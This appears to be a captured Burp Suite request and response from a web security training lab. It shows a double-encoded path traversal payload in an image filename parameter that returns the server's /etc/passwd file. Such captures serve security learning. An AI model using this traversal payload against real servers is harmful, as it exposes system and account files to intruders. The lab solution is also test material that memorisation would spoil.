 Request
Pretty Raw \n Actions
1 GET /image?filename=..%252f..%252f..%252f/etc/passwd HTTP/1.1
2 Host: ac0c1fe11ef0415280480ac500590027.web-security-academy.net
3 Cookie: session=y3D2rlLhySyecscWE1hjC7CaWwLOQnNB
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer:
https://ac0c1fe11ef0415280480ac500590027.web-security-academy.net/product?productId=2
12 Accept-Encoding: gzip, deflate
13 Accept-Language: es-ES,es;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin